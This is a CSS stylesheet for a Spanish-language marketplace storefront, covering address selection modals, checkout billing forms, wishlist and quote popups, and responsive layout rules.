.div-addresses-options {
    background-color: #fbf0d8;
    display: flex;
    flex-direction: column;
    padding-left: 0;
    align-items: flex-start;
}

.div-addresses-options input[type="radio"] {
    margin: 0 5px 0 0;
}

.div-addresses-options span {
    font-size: 11px;
    font-weight: 400;
    color: #694614;
    font-family: "Roboto";
}

.div-addresses-img {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fbf0d8;
    padding: 25px;
    padding-right: 55px;
}

.div-addresses-img img {
    height: 30px;
    width: 32px;
}

#popup-modal-address .row .col.create-address-col {
    border-right: none;
    background-color: #fff;
    padding: 8px 16px;
    border-radius: 16px;
}
.form-address-edit #dinamic_map {
    height: 240px;
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 378px;
        margin-top: 8px;
    }
}

.new-address-form-fieldset .field.street.required .label span,
.field.city.required span,
.field.region.required span,
.field.zip.required span,
.form-address-edit .fieldset > .field > .label span {
    font-family: "Roboto";
    font-size: 16px;
    font-weight: 500;
}

div.field.indications #shipping_indication {
    height: 104px;
    resize: none;
}


.new-billing-address-warning {
    background-color: #fbf0d8;
    height: 52px;
    padding: 8px;
    height: fit-content;
    width: 64%;
    border-radius: 4px;
}

.new-billing-address-warning div img {
    height: 23px;
    margin-right: 8px;
}

.new-billing-address-warning div p {
    color: #694614;
    font-family: Roboto;
    font-size: 12px;
    font-weight: 400;
    align-self: flex-start;
    margin: 0;
}

.modal-popup.addressmodal
    .bg-map
    .city-container
    .searchbar-icon-container
    .searchbar-icon {
    filter: invert(0);
}

.billing-container.col-6 .actions-toolbar .d-flex img {
    height: 20px;
    margin-right: 6px;
    margin-top: 1px;
}

@media (max-width: 767px) {
    .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
        min-height: inherit;
        width: 90vw;
    }
    .new-billing-address-warning {
        width: 95%;
    }
}

@media (max-width: 620px) {
    .div-addresses-img img {
        height: 30px;
        width: 32px;
    }

    .vv-addresses-container .buttons.row .col-6 {
        flex: 0 0 40%;
        margin-left: -10px;
        padding-right: 0;
        padding-left: 0;
    }
    .div-addresses-options span {
        font-size: 9px;
    }

    .update-wishlist-address-p {
        font-size: 11px;
    }

    .modal-popup.addressmodal #popup-modal-address .row {
        flex-direction: row !important;
        justify-content: space-evenly;
    }

    #popup-modal-address .block-title h1 {
        font-family: "Roboto Condensed";
        margin: 30px 0 0px;
        font-size: 20px;
    }
    .popup-add-address-p {
        font-size: 16px;
    }

    .modal-popup.modal-slide {
        margin: 25px auto !important;
        width: fit-content;
    }
    .modal-popup.addressmodal
        #popup-modal-address
        .bg-map
        .getlocation-container {
        margin-bottom: 16px;
    }
    .my-addresses {
        font-size: 14px;
    }
    .popup-up-addresses-p {
        font-size: 11px;
        padding: 2px 8px;
    }
    .modal-popup.addressmodal .buttons {
        font-size: 15px;
    }
    div.city-container {
        padding: 0px 6%;
    }

    .div-addresses-img {
        padding-right: 15px;
    }
}

@media (max-width: 768px) {
    div.payment-billing-address-list.row {
        flex-direction: column;
        gap: 25px;
    }
    .ship-container.addresses-account-container.col-6 .actions-toolbar .d-flex {
        align-items: center;
    }
    .billing-container.addresses-account-container.col-6
        .actions-toolbar
        .d-flex {
        align-items: center;
    }
    .ship-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    .billing-container.addresses-account-container.col-6 {
        width: 100%;
        max-width: 100%;
    }
    body:not(.storelocator-index-store)
        a.action.primary.addresses-list-add-a:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    body:not(.storelocator-index-store)
        a.action.primary.new-billing-address:not(.official-store) {
        display: flex;
        justify-content: center;
        align-items: center;
    }
    .new-address-form-fieldset {
        width: 100%;
    }
    .modal-popup.addressmodal
        .bg-map
        .city-container
        .searchbar-icon-container {
        top: 0;
        right: 19px;
    }
}

div.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-right: 0px;
}

a.create-new-budget-with-product span.add-adress-more-span {
    font-size: 15px;
    font-weight: 400;
    margin-right: 2px;
}

a.create-new-budget-with-product {
    font-size: 12px;
    font-family: roboto;
    font-weight: 400;
    display: flex;
    align-items: center;
}

.row.qty-added.pb-3.align-items-center.ml-auto {
    padding-left: 0px;
}

.fa-plus:before {
    content: "+";
    font-style: normal;
    font-size: 12px;
}

div.popup-minibudget-div div.new-wishlist-product {
    padding-left: 40px;
    width: 28rem;
    border-left: 1px solid #c1c1c1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

div.popup-minibudget-div div.new-wishlist-product p {
    text-align: center;
    font-family: roboto;
    font-size: 14px;
    font-weight: 100;
}

.popup-minibudget-div {
    box-shadow: inset 0px -3px 4px -5px rgb(53 53 53 / 25%);
    padding: 15px 0;
}

div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
    background-color: #ffffff;
}
@media (max-width: 767px) {
    .popup-minibudget-container
        .no-gutters.align-items-center.product-added-info {
        padding: 0;
        margin-left: 2rem;
    }

    div.d-flex.flex-row .new-wishlist-product {
        width: 50%;
    }
    .close-miniwish-popup {
        font-size: 25px;
        width: 100%;
        text-align: center;
    }
}

@media (min-width: 768px) {
    div.d-flex.flex-row.align-items-center.popup-minibudget-div.my-0.mx-auto {
        width: 100% !important;
        padding: 25px 3%;
    }
}

div.product-added-info strong a img {
    height: 20px;
}

.button-container-budget.d-md-block.pl-2:hover p {
    visibility: visible;
}

.button-container-budget {
    cursor: pointer;
}

p.budget-save-popup-p {
    position: absolute;
    z-index: 2;
    width: max-content;
    top: -33px;
    right: 3px;
    font-family: "Roboto";
    font-size: 14px;
    font-weight: 500;
    background-color: #fbf0d8;
    color: #694614;
    padding: 5px 10px;
    visibility: hidden;
}
.marketplace-share-view .page-main .message.warning {
    margin: 0 0 40px;
}
p.budget-save-popup-p::after {
    content: "";
    z-index: -1;
    border: 10px solid;
    border-color: transparent transparent transparent;
    border-right-color: #fbf0d8;
    position: relative;
    top: 7px;
    right: 75px;
}

img.bugdet-save-img {
    height: 13px;
    filter: invert(0);
    margin-right: 5px;
}

div.button-container-budget
    span.trigger-auth-popup.label-active.active-wishlist {
    font-family: roboto;
    font-weight: 500;
    font-size: 15px;
    padding: 7.5px 15px;
    opacity: 1 !important;
    border-radius: 2px;
    display: flex;
    align-items: center;
    color: #ffffff;
}
.vendor-name-budget,
.date-wish,
.id-wish,
.account-title-section-budget {
    color: #4b4b4b;
    font-size: 16px;
    font-weight: 500;
    padding: 0 3px;
}
@media (max-width: 1024px) {
    .marketplace-quote-view .budget-total-vendors,
    .marketplace-quote-view .wishlist-contariner-input-new,
    .marketplace-share-view .budget-total-vendors {
        flex-direction: column;
    }

    .marketplace-quote-view .title-budgets,
    .vendors-total-budget,
    .marketplace-share-view .title-budgets,
    .vendors-total-budget {
        width: 100% !important;
        height: auto !important;
    }
    .title-budgets {
        width: auto !important;
    }
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.form-field-required-detail {
    color: #d81e05;
}

div.vv-addresses-container div span a.trigger-auth-popup {
    font-weight: 700;
}
div.address-data-container span.address-dir.address-avaible {
    text-align: initial;
    max-width: 36rem;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

.multiplewishlist-address-container .ship-to-fast-selector .ship-to-data {
    width: 100%;
}

.multiplewishlist-address-container
    .ship-to-fast-selector
    .ship-to-data
    .shipping-address {
    overflow: hidden;
    text-overflow: ellipsis;
}

.popup-minibudget-container {
    background-color: #ffffff;
    width: 100vw;
    display: flex;
    justify-content: center;
    position: fixed;
    top: 106px;
    z-index: 10;
}

.credit-card-payment-inputs .fd_card_type {
    overflow: hidden !important;
    text-overflow: ellipsis;
    white-space: nowrap;
    padding-right: 26px;
}

div.wishlist-input-search input {
    font-family: Roboto Condensed;
    font-size: 12px;
    font-weight: 400;
    color: #535353;
}

div.wishlist-input-search span.searchbar-icon::after {
    background-size: 60%;
}

body.page-products.account.multiplewishlist-index-index h1 {
    color: #4d4d4d;
}

a.btn.outline.btn-sm.confirm.new-button {
    font-size: 16px;
    font-weight: 500;
    display: flex;
    align-items: center;
    border: 1.25px solid;
    border-radius: 3px !important;
    box-shadow: none;
}

a.btn.outline.btn-sm.confirm.new-button .add-adress-more-span {
    margin-right: 3px;
    font-size: 18px;
}

.qty-wishlists-container-span {
    font-family: "Roboto";
    font-size: 12px;
    font-weight: 400;
    color: #535353;
    margin-left: 10px;
}

div.popup-minibudget-div div.qty-added div {
    align-items: end;
}
.popup-minibudget-div .button-see-budget-popup {
    height: 3.4rem;
    display: flex;
    align-items: center;
    justify-content: center;
    text-transform: uppercase;
    border-radius: 3px;
    margin-left: 2rem;
    min-width: 16rem;
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-data
    .product-image {
    width: 96px;
    height: 96px;
}
.ship-container .vendor-tab-product-delete {
    justify-content: center !important;
}
@media (min-width: 768px) {
    .popup-minibudget-div .button-see-budget-popup {
        margin-right: 40px;
    }
}
@media (max-width: 768px) {
    .popup-minibudget-div .text-see-budget-popup {
        font-size: 10px;
    }
    .marketplace-quote-view .container-data-vendor,
    .marketplace-share-view .container-data-vendor {
        max-width: 100%;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-qty,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-stock,
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-subtotal {
        background-color: #fff;
        border: none;
    }
    .ship-container .table-vendor-tab .products-table {
        border-bottom: 1px solid #e1e1e1 !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        .products-table
        .vendor-tab-product-data
        .product-image {
        width: 80px !important;
        height: 80px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .input-text {
        height: 32px !important;
    }
    .table-vendor-tab .products-table:has(.vendor-tab-product-vendorsku) {
        display: table-row !important;
    }
    .vendor-tab-product-qty {
        justify-content: start !important;
    }
    .table-vendor-tab .products-table td {
        display: flex;
        align-items: start;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-dec {
        bottom: 4px !important;
    }
    .page-wrapper #maincontent .columns .item-qty-container .qty-switcher-inc {
        top: 3px !important;
    }
}
.vendor-tab-styles
    .table-vendor-tab
    .products-table
    .vendor-tab-product-vendorsku
    input {
    width: 13rem;
}
.table td {
    border: none !important;
}
.products-table {
    border-bottom: 1px solid #ddd !important;
}
.wishlist-index-table-body .wishlist-id {
    text-align: center;
}
.wishlist-index-table-body .fa-pencil {
    color: #919191;
}
.wishlist-index-table-body .fa-trash-o {
    color: #919191;
}
.wishlist-index-row.radio-left-border:has(.active-msg-container) {
    border-top: none;
}
.wishlist-index-table-body .wishlist-remove,
.wishlist-index-table-body .wishlist-edit {
    border: 1px solid #919191 !important;
}
.table.table-vv-style thead th {
    font-family: "roboto";
    font-size: 1.2rem;
    font-weight: 400;
    color: #535353;
}

.searchbar-icon-container .fa-plus:before {
    font-size: 24px;
    color: #ffffff;
}

.multiplewishlist-address-container .ship-to-fast-selector {
    width: 92.5%;
}

body.page-products.checkout-index-index span.active-msg-content {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 13px;
    line-height: 15px;
    letter-spacing: -0.01em;
    color: #ffffff;
    padding-left: 12px;
}

body.page-products.checkout-index-index div.active-msg-container {
    padding-top: 2px;
}

body.page-products.checkout-index-index div.address-item-content {
    padding: 8px 20px;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-second-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 19px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index
    div.edit-address
    ul.address-first-line
    li {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

body.page-products.checkout-index-index a.btn.outline.create-new {
    display: flex;
    justify-content: center;
    align-items: center;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    width: fit-content;
    margin: 20px auto 0;
    box-shadow: none;
    margin-top: 4rem !important;
}

body.page-products.checkout-index-index
    .checkout-payment-method
    .checkout-billing-address
    .payment-billing-address-list {
    margin-bottom: 0;
}

body.checkout-index-index div.address-item-content.radio-left-border {
    padding-left: 15px !important;
}

#popup-modal-address .li-container-addresses.radio-left-border {
    padding-left: 9px;
}

body.checkout-index-index
    div.address-item-content.radio-left-border
    .radio-btn-vv-container {
    margin-right: 5px;
}

body.checkout-index-index
    div.billing-container.addresses-account-container::before {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 400;
    font-size: 18px;
    color: #727272;
    position: relative;
    top: -12px;
}

/* Módulos Usuario Nuevo */
body.checkout-index-index div.field.billing_type label > span,
body.checkout-index-index div.field.company.required label > span,
body.checkout-index-index div.field.taxvat.required label > span,
body.checkout-index-index div.field.iibb.required label > span {
    font-family: "Roboto" !important;
    font-style: normal;
    font-weight: 400 !important;
    font-size: 15px !important;
    line-height: 18px;
    color: #535353;
}

body.checkout-index-index button.save-address span {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
    text-transform: uppercase;
}

body.checkout-index-index .create-new-address-div:hover {
    background-color: #ffffff;
}

body.checkout-index-index div.radio-btn-vv-container {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container .radio-btn.address-radio {
    cursor: default;
}

body.checkout-index-index div.radio-btn-vv-container span.checkmark-radio-btn {
    cursor: pointer !important;
}

body.checkout-index-index div.radio-left-border span.checkmark-radio-btn {
    height: 25px;
    width: 25px;
}

body.checkout-index-index .new-billing-address-warning {
    display: flex;
    margin-bottom: 20px;
}

body.checkout-index-index .new-billing-address-warning div p {
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 10.5px !important;
    letter-spacing: -0.01em;
    color: #694614;
}

body.checkout-index-index div.opc-wrapper {
    width: 77.5%;
}

body.checkout-index-index fieldset.fieldset div.text-center.mb-4 {
    display: none;
}

body.checkout-index-index div.field.company span::after {
    display: none;
}

body.checkout-index-index a.btn.outline.create-new {
    margin: 0 auto !important;
}

body.checkout-index-index form.form-address-edit div.well-white {
    border-top: none;
    padding: 0 60px;
}

body.checkout-index-index form.form-address-edit {
    position: relative;
    top: -40px;
    z-index: 0;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border {
    z-index: 2;
    position: relative;
    top: -1px;
    height: 50px;
    border-left: 6px solid #519548;
    border-right: 1px solid #ccc;
}

body.checkout-index-index div.radio-btn-vv-container.radio-left-border span {
    margin: 25px;
}

body.checkout-index-index div.active-msg-container {
    z-index: 2;
    position: relative;
    top: 0px;
}

body.checkout-index-index div.actions-toolbar button.save-address {
    margin: 0 auto;
}

body.checkout-index-index div.create-new-address-div {
    border: none;
}

body.checkout-index-index div.billing-container.addresses-account-container {
    position: relative;
    top: 20px;
}

.checkout-index-index .checkout-container div.edit-form button {
    margin: 0 auto;
    text-transform: uppercase;
    font-weight: 500;
}

@media (max-width: 767px) {
    div.popup-minibudget-div a.create-new-budget-with-product {
        margin-left: auto;
    }

    div.popup-minibudget-div div.new-wishlist-product {
        width: 100% !important;
        flex-direction: row;
        padding: 0 40px 0 15px;
        margin-top: 10px;
    }

    div.popup-minibudget-div div.product-added-info div div.col.pl-0 {
        display: none;
    }
    div.popup-minibudget-div div.qty-added div p {
        margin-bottom: 5px;
        font-weight: 700;
        text-align: end;
    }
    .product-quantity-top-panel {
        font-size: 1.2rem;
        width: 10rem;
        font-weight: 300 !important;
    }
}

.ship-address-container .ship-to-fast-selector .truck {
    display: flex;
    align-items: center;
    justify-content: center;
}

@media (max-width: 1100px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 160px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 900px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 768px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 120px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 767px) {
    .ship-address-container
        .ship-to-fast-selector
        .ship-to-data
        .shipping-address {
        white-space: nowrap;
        max-width: 300px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

.block-title h1,
#popup-modal-address .block-title h1 {
    text-transform: none;
    font-family: Roboto;
    font-weight: 500;
    font-size: 24px;
    color: #4b4b4b;
}

@media (max-width: 620px) {
    .block-title h1 {
        text-transform: none;
        font-family: Roboto condensed;
        font-weight: 550;
        font-size: 20px;
    }
}

.searchbar-icon-container {
    cursor: pointer;
    height: 41px;
}

.popup-up-addresses-p {
    pointer-events: none !important;
}

/* Punto 8 */
.edit-address-button {
    width: none;
}

@media (max-width: 620px) {
    .div-addresses-img {
        width: 90px;
        height: 80px;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        text-align: start;
    }
}

@media (max-width: 620px) {
    .address-dir.address-avaible {
        text-align: initial;
    }
}
@media (min-width: 768px) {
    .div-addresses-img {
        padding-right: 40px;
    }
}

.ship-to {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 11px !important;
}

@media (max-width: 1025px) {
    .navigation .level0 > .level-top {
        font-family: "Roboto Regular", sans-serif;
        font-weight: 400;
        font-size: 15px;
    }
}

@media (min-width: 1280px) {
    .col-lg-10 {
        margin-left: -3rem;
    }
}

@media (min-width: 1280px) {
    .page-footer .footer .argento-grid .col-lg-2 {
        margin-left: 3rem !important;
    }
}

@media (min-width: 768px) {
    div.popup-minibudget-div div.new-wishlist-product {
        flex-direction: row-reverse;
    }
    .container-btn-quate-checkout {
        border-left: 1px solid var(--sto-cards, #e0e0e0);
    }
}

@media (min-width: 1024px) {
    div.popup-minibudget-div div.new-wishlist-product p {
        margin: 0;
        text-align: initial;
        width: 14rem;
    }
    .container-brand-star {
        min-height: 60px;
    }
}

.page-product-configurable .swatch-container {
    display: inline-flex;
    flex-direction: column;
    font-style: italic;
    font-weight: 400;
    font-size: 15px;
    vertical-align: top;
    padding: 0 5px 0 5px;
    align-items: center;
}

@media (max-width: 1180px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
        flex-direction: row;
    }
}

@media (max-width: 768px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 12px;
    }
}

@media (max-width: 420px) {
    .footer-table-vv .pager .toolbar-amount .toolbar-number {
        margin-right: 10px;
    }
    .header-vendor-tab .waiting-budget-status {
        position: relative;
        top: 30px;
    }
}

@media (max-width: 390px) {
    .account.multiplewishlist-index-index .footer-budget .pager {
        display: flex;
    }
}


#city::placeholder {
    color: #898989 !important;
}


@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding: 10px 16px 0px;
        align-items: flex-start;
    }
}

@media (max-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 27px;
    }
}

@media (min-width: 620px) {
    .div-addresses-options {
        display: flex;
        flex-direction: column;
        padding-left: 0;
        align-items: flex-start;
        margin: 6px 0px 0px 95px;
    }
}

.buttons-ship-to-address row {
    display: flex;
    justify-content: space-between;
}

.acept-ship-to-address,
.modal-popup.billingmodal .accept-billing-address {
    font-size: 13px;
    font-family: "Roboto";
    color: #ffffff;
    border-radius: 8px;
    text-transform: uppercase;
    font-weight: 400;
    padding: 6.5px 20px;
    height: fit-content;
    min-width: 130px;
}

.buttons-ship-to-address .cancel,
.modal-popup.billingmodal .cancel {
    font-size: 13px;
    font-family: "Roboto";
    background-color: #fbf0d8;
    border-radius: 8px;
    font-weight: 500;
    padding: 7px 10px;
    height: fit-content;
    margin-right: 8px;
    background-color: #fff;
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-between;
    }
}

@media (max-width: 620px) {
    div.address-data-container span.address-dir.address-avaible {
        white-space: nowrap;
        max-width: 150px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 620px) {
    .modal-popup.addressmodal #popup-modal-address .row {
        display: flex;
        justify-content: space-around;
    }
}

@media (max-width: 767px) {
    .ship-address-container .ship-to-fast-selector .dropdown-toggle {
        grid-template-columns: 0fr 11fr;
    }
}

.getlocation {
    display: flex;
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #68a75e;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 624px) {
    .addressmodal #popup-modal-address #create-address-form a.getlocation,
    .addressmodal
        #popup-modal-address
        #create-address-form
        .btn-primary.btn
        span {
        font-size: 14px;
        margin-right: 1px;
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}
@media (min-width: 767px) {
    .tabs-slider-container .tab > .tablinks:not(.active) {
        background: #ececec;
        color: #000;
        font-size: clamp(12px, 1.19vw, 15px);
    }
}

.page-cc-benefits:not(.store-contact-info) a:hover {
    color: white !important;
}

.header.wrapper .header-activity .dropdown .budget-active-link:hover {
    max-width: 98px;
    overflow: hidden;
    text-overflow: ellipsis;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span {
    text-transform: lowercase;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel span:first-letter {
    text-transform: uppercase;
}

#maincontent .input-group-append .btn.action.primary {
    border-radius: 4px;
    margin-left: 10px;
    border-color: #478534 !important;
    box-shadow: none !important;
}

.input-group > .input-group-append > .btn,
.input-group > .input-group-append > .btn.cancel {
    margin-left: 10px;
    border-radius: 4px !important;
    background-color: white;
    box-shadow: none !important;
    border-color: #478534 !important;
}

#new_wishlist_name {
    font-weight: 400;
    font-size: 12px;
}

@media (max-width: 576px) {
    .input-group {
        position: relative;
        display: flex;
        flex-direction: column;
        align-items: stretch;
        width: 100%;
    }
}

@media (max-width: 576px) {
    .block-combine .input-group-append {
        margin: 10px 0px 0px 0px;
        display: flex;
        justify-content: space-between;
    }
}

/* Presupuesto usuario invitado */

.multiplewishlist-header-container
    .buttom-change1-main-container-send
    .buttom-edit1-main-container-send {
    cursor: pointer;
}

.multiplewishlist-header-container .container-address-map-mobil {
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-direction: column;
    background-color: #fff;
}

.multiplewishlist-header-container .buttom-change2-main-container-send {
    cursor: pointer;
    margin-left: 1rem;
}
.multiplewishlist-header-container .buttom-edit2-main-container-send {
    cursor: pointer;
}
.multiplewishlist-header-container .container-buttons2-modify-edit-map-google {
    display: flex;
    margin: 2rem;
}
.multiplewishlist-header-container .maps-button2-main-google-container {
    display: flex;
    align-items: center;
}
.multiplewishlist-header-container
    .container-shipping-name-place-buttons-modify-edit2 {
    display: flex;
    align-items: center;
    margin-bottom: 1rem;
}

.multiplewishlist-header-container
    .ship-map-purchase-multiplewishlist-header-container {
    width: 250px;
    height: 70px;
    border: 0;
    border-radius: 10px;
}
@media (min-width: 891px) {
    .multiplewishlist-header-container .send-product-father2 {
        display: none;
    }
}
@media (min-width: 425px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 350px;
    }
}
@media (min-width: 768px) {
    .multiplewishlist-header-container
        .ship-map-purchase-multiplewishlist-header-container {
        width: 550px;
    }
}

.product-price-top-panel {
    line-height: 1rem;
    height: 28px;
    margin-right: 1rem;
}

/* Edit Address Form */

body:not(.storelocator-index-store) a.btn-primary {
    width: auto;
    display: flex;
    align-items: center;
    height: 37px;
}

/* Direción presupuesto*/
.text-address-place-body-budget p {
    color: #535353 !important;
    font-weight: 400;
    font-size: 12px;
    font-family: "Roboto";
    line-height: 15px;
    margin: 0;
}
.text-address-place-body-budget .popover-trigger .shipping-address {
    color: #4b4b4b;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    letter-spacing: -0.01em;
    cursor: pointer;
        max-width: 136px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block;
}
/*Login*/
.fieldset .field .control .username-msg {
    background-color: #28a745;
    color: white;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: "Roboto";
    font-size: 16px;
}


@media (max-width: 600px) {
    .popup-authentication
        .block-authentication
        .block.block-customer-login
        .actions-toolbar {
        flex-direction: column;
    }
}
.control .checked-email {
    color: #535353;
    font-weight: 400;
}
@media (max-width: 767px) {
    .popup-authentication.modal-popup.modal-slide._inner-scroll
        .modal-inner-wrap {
        height: auto;
        border-radius: 1rem;
    }
}
@media (min-width: 768px) {
    .form-address-edit #dinamic_map {
        height: 352px;
    }
}
@media (max-width: 768px) {
    .container-fieldset-data-direction {
        flex-direction: column;
    }
}
body.checkout-index-index .well-white {
    border: 0px solid !important;
}
.form-address-edit .well-white .new-address {
    border: 0px solid;
}

.block-content .form .fieldset .field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
    margin-bottom: 1rem;
}

.new-username-msg {
    color: #fff !important;
    background-color: #28a745;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}
.msj-new-container {
    display: flex;
    justify-content: center;
    flex-direction: column;
    text-align: center;
    padding-top: 0rem;
    padding-bottom: 2rem;
}

.marketplace-checkout-shippings .row {
    display: flex !important;
}

.marketplace-checkout-shippings .col-icon-shipping {
    background-image: url(../images/storepickup.png);
    background-repeat: no-repeat;
    height: 50px;
    max-width: 100%;
}
.save-button-wishname {
    padding: 1rem;
    border: 0;
    cursor: pointer;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 500;
    font-size: 13px;
    line-height: 15px;
    text-align: right;
    letter-spacing: -0.01em;
}
.wishlist-name-input-container {
    display: flex;
    align-items: center;
    border-radius: 8px;
    border: 1px solid #ccc;
    background-color: #fff;
    width: 100%;
    height: 32px;
    margin-right: 8px;
}
.title-budgets .save-button-wishname {
    border: 1px solid;
    width: 123px;
    border-radius: 8px;
    height: 32px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: 1rem;
}
.marketplace-quote-view .budget-total-vendors,
.marketplace-share-view .budget-total-vendors {
    border-radius: 18px;
    background: var(
        --surface-color-surface-color-primary-transp,
        rgba(21, 129, 75, 0.2)
    );
}
.marketplace-quote-view .title-budgets,
.marketplace-share-view .title-budgets,
.vendors-total-budget {
    background: var(--surface-color-surface-color-body, #fff);
    padding: 1rem 1.5rem;
}
.vendors-total-budget {
    width: 25%;
}
.total-budget-finish {
    text-transform: uppercase;
}

.input-add-name-budget {
    border: 0;
    font-family: "Roboto";
    font-style: normal;
    font-weight: 300;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: -0.01em;
    color: #535353;
}

.popup-minibudget-container .btn-primary {
    padding: 0 15px;
}
.close-miniwish-popup {
    height: 100px;
    width: 0px;
    background-color: #fff;
    border-radius: 5px;
    position: relative;
    color: #fff;
}

.close-miniwish-popup:after {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    content: "\2715"; /* use the hex value here... */
    font-size: 20px;
    color: #4d4d4d;
    line-height: 40px;
    text-align: center;
}

.validation-advice,
.validation-advice-cuit {
    color: #e02b35;
    font-weight: 500;
}

/*modify send product */
@media (max-width: 768px) {
    .ship-map-purchase-multiplewishlist-header-container-1 {
        width: 94vw !important;
    }
    .name-user-product-addres {
        font-size: 15px;
    }
    .ship-to-region {
        font-size: 15px;
    }
    .ship-to-city-comma {
        font-size: 15px;
    }
    .ship-to-city {
        font-size: 15px;
    }
    .maps-button1-main-google-container {
        display: flex;
        flex-direction: column-reverse;
    }
    .multiplewishlist-header-container .container-address-map {
        flex-direction: column;
    }
}

/*Direccion presupuesto*/

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (max-width: 768px) {
    .ship-name {
        font-size: 2rem;
    }
    .detail-ship {
        font-size: 2rem;
    }
    .marketplace-checkout-shipping-description {
        font-size: 2rem;
    }
    .marketplace-checkout-shippings {
        justify-content: center;
    }
}

.multiplewishlist-header-container .container-address-map {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
a.btn span,
button.btn span,
a.action span,
button.action span {
    font-weight: 500;
}

body.checkout-index-index .well-white {
    border: 0px solid !important;
}

.field .control .text-danger {
    color: #fff !important;
    background-color: #dc3545;
    text-align: center;
    display: flex;
    justify-content: center;
    font-family: Roboto Condensed;
    font-size: 14px;
}

@media (max-width: 768px) {
    .close-miniwish-popup {
        margin-right: 3rem;
    }
    .catalog-product-view .prolabels-wrapper {
        position: relative;
    }
}

@media (max-width: 426px) {
    .ship-name {
        margin-left: 2rem;
    }
}

@media (min-width: 768px) {
    .ship-name {
        margin-left: 16rem;
    }
}
@media (min-width: 1440px) {
    .ship-name {
        margin-left: 18rem;
    }
}
